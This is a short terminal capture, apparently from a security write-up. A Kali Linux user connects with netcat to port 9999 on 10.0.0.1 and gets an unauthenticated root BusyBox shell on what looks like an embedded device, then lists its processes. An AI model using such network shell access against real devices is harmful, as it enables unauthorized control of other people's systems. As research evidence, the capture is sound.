 (kali㉿kali)-[~]
$ nc 10.0.0.1 9999
���������
BusyBox v1.17.2 (2022-01-03 10:15:05 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 3556 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]
8 admin 0 SW [kworker/1:0]
9 admin 0 SW [ksoftirqd/1]
10 admin 0 SW [kworker/0:1]
11 admin 0 SW< [khelper]
12 admin 0 SW [kworker/u:1]
74 admin 0 SW [sync_supers]
76 admin 0 SW [bdi-default]
78 admin 0 SW< [kblockd]
86 admin 0 SW [khubd]
106 admin 0 SW [skbFreeTask]
107 admin 0 SW< [bpm]
125 admin 0 SWN [kswapd0]